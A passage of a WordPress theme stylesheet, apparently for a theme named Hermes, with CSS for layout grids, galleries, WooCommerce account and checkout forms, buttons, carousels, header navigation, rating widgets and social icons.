  border: 0;
  /* 1 */
}

button,
input,
select,
textarea {
  margin: 0;
  font-family: inherit;
  outline-offset: 0;
  outline-style: none;
  outline-width: 0;
  -webkit-font-smoothing: inherit;
  background-image: none;
}

button,
input {
  line-height: normal;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  /* 3 */
}

button[disabled],
html input[disabled] {
  cursor: default;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}

textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */
}

img {
  -webkit-user-drag: none;
  max-width: 100%;
  height: auto;
}

table {
  border-spacing: 0;
  border-collapse: collapse;
}

.sticky {
  display: block;
}

.bypostauthor {
  display: block;
}

body {
  font-size: 15px;
  background-color: #fff;
  line-height: 1.6;
  letter-spacing: 0.001em;
  font-weight: 400;
}
body.hermes-popup__active {
  overflow: hidden;
}
body.hermes-popup__active .hermes-popup {
  opacity: 1;
  visibility: visible;
  z-index: 999999;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

p a:hover {
  text-decoration: underline;
}

a {
  text-decoration: none;
  color: inherit;
}
a:hover {
  text-decoration: none;
}
a:focus, a:active {
  text-decoration: none;
  outline: none;
}

.h1, h1, .h2, h2, .h3, h3, .h4, h4, .h5, h5, .h6, h6 {
  font-weight: bold;
  line-height: 1.1;
  letter-spacing: 0.05em;
}

.h1, h1 {
  font-size: 40px;
}

.h2, h2 {
  font-size: 36px;
}

.h3, h3 {
  font-size: 28px;
}

.h4, h4 {
  font-size: 24px;
}

.h5, h5 {
  font-size: 18px;
}

.h6, h6 {
  font-size: 14px;
}

.hr {
  margin: 0;
  border-bottom: 1px solid #e7e7e7;
}

blockquote {
  border-width: 0;
  border-left-width: 3px;
  border-left-style: solid;
  margin: 20px 0 20px 0;
  background-color: #f7f8f9;
  padding: 30px 40px 30px 40px;
}
blockquote p {
  font-style: italic;
}
blockquote cite {
  font-style: normal;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 12px;
}
@media (max-width: 320px) {
  blockquote {
    padding: 20px;
  }
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.tb {
  display: table;
  width: 100%;
  height: 100%;
  table-layout: fixed;
}

.tb-cell {
  display: table-cell;
  vertical-align: middle;
}

#wrap {
  overflow: hidden;
  background-color: inherit;
  word-wrap: break-word;
}

.screen-height {
  min-height: 100vh;
}

.bg-fixed, .bg-scroll, .bg-parallax {
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: cover;
  background-position: center center;
  position: relative;
  z-index: 1;
}
.bg-fixed .bg__overlay, .bg-scroll .bg__overlay, .bg-parallax .bg__overlay {
  z-index: -1;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.bg-scroll {
  background-attachment: scroll;
}

.section-category,
.section-destination,
.section-featured {
  padding-bottom: 95px;
}

.section-parallax {
  padding-bottom: 85px;
}

.section-vote, .section-gallery {
  padding-bottom: 75px;
}

.grid:after, .grid:before {
  display: table;
  content: '';
  clear: both;
}
.grid .grid-item, .grid .grid-sizer {
  float: left;
}
.grid[data-col-xs="1"] .grid-item, .grid[data-col-xs="1"] .grid-sizer {
  width: 100%;
}
.grid[data-col-xs="2"] .grid-item, .grid[data-col-xs="2"] .grid-sizer {
  width: 50%;
}
.grid[data-col-xs="3"] .grid-item, .grid[data-col-xs="3"] .grid-sizer {
  width: 33.3333%;
}
.grid[data-col-xs="4"] .grid-item, .grid[data-col-xs="4"] .grid-sizer {
  width: 25%;
}
.grid[data-col-xs="5"] .grid-item, .grid[data-col-xs="5"] .grid-sizer {
  width: 20%;
}
.grid[data-col-xs="6"] .grid-item, .grid[data-col-xs="6"] .grid-sizer {
  width: 16.6667%;
}
@media (min-width: 768px) {
  .grid[data-col-sm="1"] .grid-item, .grid[data-col-sm="1"] .grid-sizer {
    width: 100%;
  }
  .grid[data-col-sm="2"] .grid-item, .grid[data-col-sm="2"] .grid-sizer {
    width: 50%;
  }
  .grid[data-col-sm="3"] .grid-item, .grid[data-col-sm="3"] .grid-sizer {
    width: 33.3333%;
  }
  .grid[data-col-sm="4"] .grid-item, .grid[data-col-sm="4"] .grid-sizer {
    width: 25%;
  }
  .grid[data-col-sm="5"] .grid-item, .grid[data-col-sm="5"] .grid-sizer {
    width: 20%;
  }
  .grid[data-col-sm="6"] .grid-item, .grid[data-col-sm="6"] .grid-sizer {
    width: 16.6667%;
  }
}
@media (min-width: 992px) {
  .grid[data-col-md="1"] .grid-item, .grid[data-col-md="1"] .grid-sizer {
    width: 100%;
  }
  .grid[data-col-md="2"] .grid-item, .grid[data-col-md="2"] .grid-sizer {
    width: 50%;
  }
  .grid[data-col-md="3"] .grid-item, .grid[data-col-md="3"] .grid-sizer {
    width: 33.3333%;
  }
  .grid[data-col-md="4"] .grid-item, .grid[data-col-md="4"] .grid-sizer {
    width: 25%;
  }
  .grid[data-col-md="5"] .grid-item, .grid[data-col-md="5"] .grid-sizer {
    width: 20%;
  }
  .grid[data-col-md="6"] .grid-item, .grid[data-col-md="6"] .grid-sizer {
    width: 16.6667%;
  }
}
@media (min-width: 1200px) {
  .grid[data-col-lg="1"] .grid-item, .grid[data-col-lg="1"] .grid-sizer {
    width: 100%;
  }
  .grid[data-col-lg="2"] .grid-item, .grid[data-col-lg="2"] .grid-sizer {
    width: 50%;
  }
  .grid[data-col-lg="3"] .grid-item, .grid[data-col-lg="3"] .grid-sizer {
    width: 33.3333%;
  }
  .grid[data-col-lg="4"] .grid-item, .grid[data-col-lg="4"] .grid-sizer {
    width: 25%;
  }
  .grid[data-col-lg="5"] .grid-item, .grid[data-col-lg="5"] .grid-sizer {
    width: 20%;
  }
  .grid[data-col-lg="6"] .grid-item, .grid[data-col-lg="6"] .grid-sizer {
    width: 16.6667%;
  }
}
.grid[data-horizontal="0"] {
  margin-left: 0px;
  margin-right: 0px;
}
.grid[data-horizontal="0"] .grid-item {
  padding-left: 0;
  padding-right: 0;
}
.grid[data-horizontal="5"] {
  margin-left: -2.5px;
  margin-right: -2.5px;
}
.grid[data-horizontal="5"] .grid-item {
  padding-left: 2.5px;
  padding-right: 2.5px;
}
.grid[data-horizontal="10"] {
  margin-left: -5px;
  margin-right: -5px;
}
.grid[data-horizontal="10"] .grid-item {
  padding-left: 5px;
  padding-right: 5px;
}
.grid[data-horizontal="15"] {
  margin-left: -7.5px;
  margin-right: -7.5px;
}
.grid[data-horizontal="15"] .grid-item {
  padding-left: 7.5px;
  padding-right: 7.5px;
}
.grid[data-horizontal="20"] {
  margin-left: -10px;
  margin-right: -10px;
}
.grid[data-horizontal="20"] .grid-item {
  padding-left: 10px;
  padding-right: 10px;
}
.grid[data-horizontal="25"] {
  margin-left: -12.5px;
  margin-right: -12.5px;
}
.grid[data-horizontal="25"] .grid-item {
  padding-left: 12.5px;
  padding-right: 12.5px;
}
.grid[data-horizontal="30"] {
  margin-left: -15px;
  margin-right: -15px;
}
.grid[data-horizontal="30"] .grid-item {
  padding-left: 15px;
  padding-right: 15px;
}
.grid[data-vertical="0"] .grid-item {
  margin-bottom: 0px;
}
.grid[data-vertical="5"] .grid-item {
  margin-bottom: 5px;
}
.grid[data-vertical="10"] .grid-item {
  margin-bottom: 10px;
}
.grid[data-vertical="15"] .grid-item {
  margin-bottom: 15px;
}
.grid[data-vertical="20"] {
  margin-bottom: -20px;
}
.grid[data-vertical="20"] .grid-item {
  margin-bottom: 20px;
}
.grid[data-vertical="25"] .grid-item {
  margin-bottom: 25px;
}
.grid[data-vertical="30"] .grid-item {
  margin-bottom: 30px;
}

/* 2.   Vendors
--------------------------------------------------------------------------------*/
.gallery {
  overflow: hidden;
  margin-left: -2px;
  margin-right: -2px;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  width: 33.3333%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery-columns-6 .gallery-item {
  width: 16.6666667%;
}

.gallery-columns-7 .gallery-item {
  width: 14.2857143%;
}

.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  width: 11.1111111%;
}

.gallery-columns-10 .gallery-item {
  width: 10%;
}

.gallery-item {
  float: left;
  overflow: hidden;
  padding-left: 2px;
  padding-right: 2px;
  margin-bottom: 4px;
  position: relative;
}
.gallery-item img {
  width: 100%;
}
.gallery-item .gallery-caption {
  position: absolute;
  bottom: 0;
  left: 2px;
  right: 2px;
  padding: 10px;
  font-style: italic;
  background-color: rgba(3, 169, 244, 0.7);
  -webkit-transform: translateY(100%);
      -ms-transform: translateY(100%);
          transform: translateY(100%);
}
.gallery-item:hover .gallery-caption {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.wp-caption {
  margin: 0;
  max-width: 100%;
}
.wp-caption .wp-caption-text {
  font-style: italic;
  text-align: center;
}

.alignleft {
  float: left;
  margin: 0.5em 1em 0.5em 0;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 0.5em;
}

.alignright {
  float: right;
  margin: 0.5em 0 0.5em 1em;
}

.tiled-gallery-caption {
  padding: 10px;
  font-style: italic;
  color: #fff !important;
  background-color: rgba(3, 169, 244, 0.7) !important;
  width: auto !important;
  left: 2px !important;
  right: 2px !important;
  bottom: 2px !important;
}

.wp-core-ui .attachment .thumbnail {
  margin-bottom: 0;
}
.wp-core-ui .attachment .thumbnail img {
  max-width: inherit;
  max-height: inherit;
}

.media-modal-close .screen-reader-text, .button-link .screen-reader-text {
  display: none;
}

.media-toolbar label {
  display: none;
}
.media-toolbar #media-search-input {
  height: 24px;
  line-height: 24px;
}

.commentlist__inner-body table,
.post__entry-content table {
  margin-bottom: 20px;
  width: 100%;
  border: 1px solid #eee;
  border-spacing: 0;
}
.commentlist__inner-body table td, .commentlist__inner-body table th,
.post__entry-content table td,
.post__entry-content table th {
  padding: 5px 10px;
  border: 1px solid #eee;
}

.checkout.woocommerce-checkout #customer_details {
  margin-bottom: 50px;
}
.checkout.woocommerce-checkout h3 {
  font-size: 20px;
  text-transform: uppercase;
}

.select2-drop.select2-drop-above .select2-search input {
  height: 28px !important;
}

.select2-container .select2-choice {
  border-radius: 0;
  line-height: 40px;
  border-color: #999;
}

.woocommerce table.woocommerce-checkout-review-order-table, .woocommerce .woocommerce-checkout #payment, .woocommerce table.shop_table {
  border-radius: 0;
}
.woocommerce #place_order {
  text-transform: uppercase;
  border-radius: 0;
}
.woocommerce .button {
  border-radius: 0 !important;
  text-transform: uppercase;
  color: #fff !important;
  font-size: 12px !important;
  background-color: #000 !important;
  transition: all 0.3s ease;
}
.woocommerce .button:hover {
  background-color: #03a9f4 !important;
}

.woocommerce-EditAccountForm {
  background-color: #f7f8f9;
  border: 1px solid #eee;
  padding: 50px 60px;
  font-size: 14px;
}
.woocommerce-EditAccountForm .wiloke-button-media .description {
  font-style: italic;
}
.woocommerce-EditAccountForm .input-text {
  background-color: transparent;
  width: 100%;
}
.woocommerce-EditAccountForm fieldset {
  padding: 0;
  margin: 0;
  border-width: 0;
  margin-top: 20px;
  margin-bottom: 20px;
}
.woocommerce-EditAccountForm legend {
  margin-bottom: 10px;
}
.woocommerce-EditAccountForm label {
  font-weight: 400;
}
.woocommerce-EditAccountForm table.form-table {
  width: 100%;
  margin-bottom: 20px;
}
.woocommerce-EditAccountForm table.form-table input[type="text"] {
  background-color: transparent;
  width: 100%;
  margin-bottom: 15px;
}
.woocommerce-EditAccountForm .list-wiloke-image-media {
  list-style: none;
  padding: 0;
  margin: 0;
}
.woocommerce-EditAccountForm .image-show {
  margin-bottom: 10px;
}
.woocommerce-EditAccountForm .wiloke-format-field th {
  vertical-align: top;
}

.section-user form legend {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 0.05em;
}
.section-user form strong {
  font-size: 12px;
  text-transform: uppercase;
}
.section-user form strong ~ table.form-table {
  margin-top: 20px;
}
.section-user form input[name="save_account_details"] {
  margin-top: 20px;
}
.section-user form textarea {
  width: 100%;
  resize: vertical;
  background-color: transparent;
}

.woocommerce table.my_account_orders {
  border-radius: 0 !important;
}
.woocommerce table.my_account_orders th, .woocommerce table.my_account_orders td {
  padding: 8px 15px !important;
}
.woocommerce table.my_account_orders th {
  text-transform: uppercase;
  padding: 10px 15px !important;
}

@media (max-width: 991px) {
  .section-user .woocommerce-MyAccount-navigation-wrapper {
    display: none !important;
  }

  .woocommerce-account .woocommerce-MyAccount-content {
    width: 100% !important;
  }

  .woocommerce-EditAccountForm {
    padding: 50px 30px;
  }
}
@media (max-width: 480px) {
  .woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
    width: 100% !important;
    padding: 0;
  }
}
@media (max-width: 320px) {
  .woocommerce-EditAccountForm {
    padding: 30px 20px;
  }
}
/* 3.   Input Button and Navigation Carousel
--------------------------------------------------------------------------------*/
input[type="text"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="password"],
input[type="email"],
input[type="url"],
textarea {
  border: 1px solid #999;
  height: 42px;
  line-height: 40px;
  padding: 0 15px;
  font-size: 14px;
  border-radius: 0;
  background-color: #fff;
  -webkit-appearance: none;
}
input[type="text"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #474747;
}
input[type="text"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
input[type="search"]:-moz-placeholder,
input[type="tel"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
input[type="email"]:-moz-placeholder,
input[type="url"]:-moz-placeholder,
textarea:-moz-placeholder {
  color: #474747;
}
input[type="text"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
textarea::-moz-placeholder {
  color: #474747;
}
input[type="text"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #474747;
}
input[type="text"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
textarea:focus {
  border-color: #000;
}

select {
  border: 1px solid #999;
  height: 42px;
  line-height: 40px;
  padding: 0 15px;
  font-size: 14px;
  border-radius: 0;
  background-color: transparent;
  padding-right: 0;
}

textarea {
  height: auto;
  padding: 10px 15px;
  line-height: 1.7em;
}

.btn {
  display: inline-block;
  vertical-align: top;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 0.1em;
  font-size: 12px;
  border-width: 0;
  background-color: transparent;
  min-width: 130px;
  text-align: center;
  padding: 14px 30px;
  position: relative;
  border-radius: 0;
  text-decoration: none;
}
.btn:active, .btn:focus {
  outline: none;
}
.btn.btn--1 {
  background-color: #1d1d1d;
  color: #fff;
}
.btn.btn--2, .btn.btn--6 {
  color: #fff;
  margin: 4px;
  padding: 10px 30px;
  background-color: #1d1d1d;
}
.btn.btn--2:after, .btn.btn--6:after {
  content: '';
  border: 1px solid #1d1d1d;
  display: block;
  position: absolute;
  top: -4px;
  right: -4px;
  bottom: -4px;
  left: -4px;
}
.btn.btn--3 {
  border: 1px solid #999;
  padding: 13px 30px;
}
.btn.btn--3 i {
  margin-right: 2px;
}
.btn.btn--3:hover {
  color: #fff;
}
.btn.btn--3:hover i {
  color: #fff;
}
.btn.btn--4 {
  color: #fff;
}
.btn.btn--4:hover {
  opacity: 0.9;
}
.btn.btn--5 {
  background-color: #e3e3e3;
}
.btn.btn--5:hover {
  color: #fff;
}
.btn.btn--6 {
  background-color: #fff;
  color: #000;
}
.btn.btn--6:after {
  border-color: #fff;
}
.btn.btn--7 {
  background-color: #282828;
}

.wiloke-btn-infinite-scroll {
  padding: 0;
  margin: 0;
  opacity: 0;
  overflow: hidden;
  height: 0;
}

.owl-carousel {
  position: relative;
}
.owl-carousel .owl-nav {
  position: static;
}

.owl-prev, .owl-next {
  width: 26px;
  height: 26px;
  line-height: 24px;
  display: inline-block;
  text-align: center;
  border: 1px solid;
  margin-right: 5px;
}

.owl__nav-middle {
  overflow: hidden;
}
.owl__nav-middle .owl-prev, .owl__nav-middle .owl-next {
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
}
.owl__nav-middle .owl-prev {
  left: -26px;
}
.owl__nav-middle .owl-next {
  right: -26px;
}
.owl__nav-middle:hover .owl-prev {
  left: 5px;
}
.owl__nav-middle:hover .owl-next {
  right: 5px;
}

.owl-pagination, .owl-dots {
  text-align: center;
  z-index: 1;
  position: absolute;
  right: 0;
  bottom: 30px;
  left: 0;
}
.owl-pagination .owl-page, .owl-pagination .owl-dot, .owl-dots .owl-page, .owl-dots .owl-dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  overflow: hidden;
  background-color: #8e949b;
  margin: 0 4px;
}

.hermes-form input[type="text"],
.hermes-form input[type="number"],
.hermes-form input[type="search"],
.hermes-form input[type="tel"],
.hermes-form input[type="password"],
.hermes-form input[type="email"],
.hermes-form input[type="url"],
.hermes-form select, .hermes-form textarea, .wpcf7-form input[type="text"],
.wpcf7-form input[type="number"],
.wpcf7-form input[type="search"],
.wpcf7-form input[type="tel"],
.wpcf7-form input[type="password"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="url"],
.wpcf7-form select, .wpcf7-form textarea {
  width: 100%;
  margin-bottom: 20px;
  background-color: transparent;
}
.hermes-form textarea, .wpcf7-form textarea {
  height: 140px;
  resize: none;
}
.hermes-form h4, .wpcf7-form h4 {
  text-transform: uppercase;
  letter-spacing: 0.015em;
  margin-bottom: 25px;
}
.hermes-form p, .wpcf7-form p {
  margin-bottom: 0;
}

.wpcf7-submit {
  display: inline-block;
  vertical-align: top;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 0.1em;
  font-size: 12px;
  border-width: 0;
  background-color: #1d1d1d;
  color: #fff;
  min-width: 130px;
  text-align: center;
  padding: 14px 30px;
  position: relative;
  border-radius: 0;
  text-decoration: none;
}

.wpcf7-form-control-wrap {
  display: block;
}

.comment-subscription-form {
  margin-bottom: 0;
  margin-top: 10px;
}
.comment-subscription-form label {
  font-weight: 400;
}

.not-found {
  padding: 150px 0;
}
.not-found form[role="search"] {
  max-width: 400px;
  margin: auto;
  margin-top: 20px;
  position: relative;
}
.not-found form[role="search"] input {
  width: 100%;
}
.not-found form[role="search"] button {
  background-color: transparent;
  border-width: 0;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  width: 40px;
  text-align: center;
  line-height: 44px;
}
@media (max-width: 767px) {
  .not-found {
    padding: 100px 0;
  }
}

/* 4.   Header
--------------------------------------------------------------------------------*/
.header__nav ul {
  padding: 0;
  margin: 0;
}
.header__nav .nav-menu {
  text-transform: uppercase;
  font-size: 12px;
  text-align: center;
}
.header__nav .nav-menu li {
  list-style-type: none;
  position: relative;
  text-align: left;
}
.header__nav .nav-menu li a {
  font-weight: bold;
  display: block;
  padding: 0 15px;
}
.header__nav .nav-menu li:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
}
.header__nav .nav-menu > li {
  display: inline-block;
  line-height: 85px;
}
.header__nav .nav-menu > li:after {
  content: '';
  width: 0;
  margin: auto;
  height: 2px;
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}
.header__nav .nav-menu > li > a {
  padding: 0 20px;
}
.header__nav .nav-menu > li:hover:after, .header__nav .nav-menu > li.current-menu-item:after, .header__nav .nav-menu > li.current-menu-parent:after {
  width: 100%;
}
.header__nav .nav-menu .sub-menu {
  position: absolute;
  opacity: 1;
  left: 0;
  z-index: 9999;
  background-color: #1d1d1d;
  min-width: 200px;
  visibility: hidden;
  opacity: 0;
}
.header__nav .nav-menu .sub-menu li {
  line-height: 40px;
  font-size: 10px;
}
.header__nav .nav-menu .sub-menu a {
  border-bottom: 1px solid rgba(238, 238, 238, 0.1);
  position: relative;
  padding-right: 10px;
}
.header__nav .nav-menu .sub-menu .menu-item-has-children > a {
  padding-right: 25px;
}
.header__nav .nav-menu .sub-menu .menu-item-has-children > a .nav-menu__icon {
  right: 10px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}
.header__nav .nav-menu .sub-menu .sub-menu {
  left: 100%;
  top: 0;
  padding-left: 3px;
  background-clip: content-box;
}

.header__nav-mobile {
  padding: 50px;
  z-index: 99999;
  display: none;
  background-color: black;
  max-height: calc(100vh - 85px);
  overflow-y: auto;
  position: absolute;
  top: 100%;
  right: -30px;
  left: -30px;
}
.header__nav-mobile ul {
  padding: 0;
  margin: 0;
}
.header__nav-mobile .nav-menu li {
  list-style-type: none;
}
.header__nav-mobile .nav-menu li a {
  font-weight: 700;
  display: block;
  padding: 10px 0;
  text-transform: uppercase;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  position: relative;
  display: block;
}
.header__nav-mobile .nav-menu li a .nav-menu__icon {
  float: right;
  position: absolute;
  height: 43px;
  right: -15px;
  top: 0;
  line-height: 43px;
  width: 40px;
  text-align: center;
}
.header__nav-mobile .nav-menu li a .nav-menu__icon:before {
  content: '\f107';
}
.header__nav-mobile .nav-menu li .sub-menu {
  padding-left: 30px;
  display: none;
}
@media (max-width: 767px) {
  .header__nav-mobile {
    padding: 30px;
    left: -15px;
    right: -15px;
  }
}
@media (max-width: 480px) {
  .header__nav-mobile {
    padding: 15px;
  }
}

.header-search {
  position: relative;
}
.header-search .header-search__form {
  position: absolute;
  width: 0;
  right: 0;
  overflow: hidden;
  border-bottom: 1px solid #000;
  background-color: #fff;
}
.header-search .header-search__form .header-search__form-input {
  height: 20px;
  line-height: 20px;
  border-width: 0;
  background-color: transparent;
  padding: 0;
  padding-right: 20px;
  width: 100%;
}
.header-search .header-search__form .header-search__form-submit {
  background-color: transparent;
  z-index: 1;
  border-width: 0;
  padding: 0;
  font-size: 14px;
  line-height: 20px;
  position: absolute;
  top: 2px;
  right: 0;
}
.header-search .header-search__icon {
  cursor: pointer;
  font-size: 18px;
}
.header-search.active .header-search__icon {
  opacity: 0;
}
.header-search.active .header-search__form {
  width: 200px;
}

.breadcrumbs-section {
  border-bottom: 1px solid #eee;
}

.breadcrumbs {
  padding: 18px 0;
  margin: 0;
  font-size: 12px;
}
.breadcrumbs li {
  list-style-type: none;
  text-transform: capitalize;
  display: inline;
}
.breadcrumbs li a {
  color: #9a9a9a;
}
.breadcrumbs li + li:before {
  content: '\f105';
  margin-left: 5px;
  margin-right: 7px;
}

/* 5.   Skill
--------------------------------------------------------------------------------*/
.skill {
  margin-bottom: 10px;
}
.skill .skill-title {
  text-transform: uppercase;
  margin-bottom: 20px;
  letter-spacing: 0.1em;
}
.skill p {
  margin-bottom: 15px;
}
.skill .skill-item:last-child {
  margin-bottom: 0;
}

.skill-item {
  max-width: 470px;
  margin-bottom: 20px;
}
.skill-item h4 {
  text-transform: uppercase;
  font-size: 12px;
  margin-top: 0;
  margin-bottom: 8px;
  letter-spacing: 0.05em;
}
.skill-item .percent {
  font-weight: 400;
  font-style: italic;
}
.skill-item .processbar {
  display: block;
  background-color: #eeeeee;
  height: 3px;
}
.skill-item .processbar .processbar-percent {
  display: block;
  width: 0;
  height: inherit;
  transition-timing-function: ease;
}

/* 6.   Vote
--------------------------------------------------------------------------------*/
.vote-questions .vote-questions__questions {
  font-size: 24px;
  display: block;
  margin-bottom: 20px;
  line-height: 1.3em;
}
.vote-questions ul {
  padding: 0;
  margin: 0 0 35px 0;
}
.vote-questions ul li {
  list-style-type: none;
  overflow: hidden;
  margin-bottom: 15px;
  cursor: pointer;
  display: table;
}
.vote-questions ul li:last-child {
  margin-bottom: 0;
}
.vote-questions ul li.active .vote-questions__box-ellipse:before {
  visibility: visible;
  opacity: 1;
}
.vote-questions .vote-questions__box {
  display: table-cell;
  vertical-align: top;
}
.vote-questions .vote-questions__box-ellipse {
  display: block;
  width: 28px;
  height: 28px;
  position: relative;
  border-radius: 50%;
  background-color: #e0e0e0;
  cursor: pointer;
  box-shadow: inset 0px 0px 8px rgba(0, 0, 0, 0.1);
}
.vote-questions .vote-questions__box-ellipse:before {
  content: '';
  width: 12px;
  height: 12px;
  display: block;
  margin: auto;
  border-radius: 50%;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.vote-questions .vote-questions__box-result {
  font-size: 24px;
  min-width: 55px;
  display: inline-block;
}
.vote-questions p {
  overflow: hidden;
  margin: 0;
  display: table-cell;
  vertical-align: middle;
  padding-left: 20px;
}

.rating-chart {
  margin-left: -20px;
  margin-right: -20px;
  margin-bottom: 10px;
  padding: 5px 0;
  position: relative;
}
.rating-chart .rating-chart__result,
.rating-chart .rating-chart__evaluation {
  width: 40%;
  float: left;
  padding-left: 20px;
  padding-right: 20px;
}
.rating-chart .rating-chart__evaluation {
  width: 60%;
}
.rating-chart:before {
  content: '';
  display: block;
  border-right: 2px solid #e3e3e3;
  position: absolute;
  top: 0;
  bottom: 12px;
  left: 40%;
}
.rating-chart .rating-chart__result .star {
  font-size: 46px;
  margin-bottom: 15px;
  margin-top: 10px;
  line-height: 1;
  display: block;
}
.rating-chart .rating-chart__result .star:before {
  font-family: 'FontAwesome';
  content: "";
}
.rating-chart .rating-chart__result h5 {
  text-transform: uppercase;
  margin-bottom: 5px;
  margin-top: 0 !important;
}
@media (max-width: 600px) {
  .rating-chart:before {
    content: none;
  }
  .rating-chart .rating-chart__result, .rating-chart .rating-chart__evaluation {
    width: 100%;
  }
  .rating-chart .rating-chart__result {
    margin-bottom: 10px;
  }
  .rating-chart .rating-chart__result h5 {
    font-size: 16px;
  }
}

.evaluation-qualitys {
  padding: 0;
  margin: 0;
}
.evaluation-qualitys li {
  list-style-type: none;
  position: relative;
  padding-right: 40px;
  line-height: 1.2em;
  margin-bottom: 12px;
}
.evaluation-qualitys li:last-child {
  margin-bottom: 0;
}
.evaluation-qualitys li.disabled {
  opacity: 0.5;
  cursor: not-allowed;
}
.evaluation-qualitys .evaluation-label {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 12px;
  width: 95px;
  float: left;
  margin-right: 5px;
}
.evaluation-qualitys .evaluation-percent {
  overflow: hidden;
  height: 8px;
  margin-top: 5px;
  position: relative;
  background-color: #e3e3e3;
}
.evaluation-qualitys .evaluation-percent span {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
}
.evaluation-qualitys .evaluation-count {
  position: absolute;
  right: 0;
  top: 0;
}

.entry-meta__rating {
  position: relative;
}
.entry-meta__rating .evaluation-qualitys {
  position: absolute;
  background-color: #fff;
  width: 470px;
  padding: 30px 20px;
  bottom: 40px;
  left: -40px;
  font-style: normal;
  z-index: 300;
  visibility: hidden;
  opacity: 0;
  box-shadow: 0px 0 15px rgba(0, 0, 0, 0.7);
  transition: all 0.3s ease;
}
.entry-meta__rating .evaluation-qualitys:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  bottom: -15px;
  left: 50px;
  box-sizing: border-box;
  border: 8px solid black;
  border-color: transparent transparent #fff #fff;
  -webkit-transform-origin: 0 0;
      -ms-transform-origin: 0 0;
          transform-origin: 0 0;
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
  box-shadow: -3px 3px 3px 0 rgba(0, 0, 0, 0.1);
}
.entry-meta__rating:hover .evaluation-qualitys {
  opacity: 1;
  bottom: 30px;
  visibility: visible;
}

/* 7.   Social
--------------------------------------------------------------------------------*/
.facebook {
  background-color: #3b5998;
}

.dribbble {
  background-color: #eb4b89;
}

.twitter {
  background-color: #26ace1;
}

.google-plus {
  background-color: #e04a39;
}

.instagram {
  background-color: #4a789c;
}

.vk {
  background-color: #45668e;
}

.youtube {
  background-color: #bb0000;
}

.vimeo {
  background-color: #aad450;
}

.pinterest {
  background-color: #cb2027;
}

.behance {
  background-color: #1769ff;
}

.bloglovin {
  background-color: #00a8b3;
}

.linkedin {
  background-color: #007bb5;
}

.google_plus {
  background-color: #C93D30;
}

.flickr {
  background-color: #FF0084;
}

.hermes-social h4 {
  text-transform: uppercase;
  margin-bottom: 25px;
  letter-spacing: 0.015em;
}
.hermes-social a {
  display: inline-block;
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  margin-right: 5px;
}
.hermes-social a:hover {
  opacity: 0.5;
}

.hermes-share {
  position: fixed;
  top: 50%;
  right: 0;
  z-index: 999;
  background-color: #fff;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.hermes-share .hermes-share__icon {
  display: block;
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  background-color: #000;
  cursor: pointer;
}
.hermes-share a {
  display: block;
  width: 42px;
  height: 42px;
  line-height: 42px;
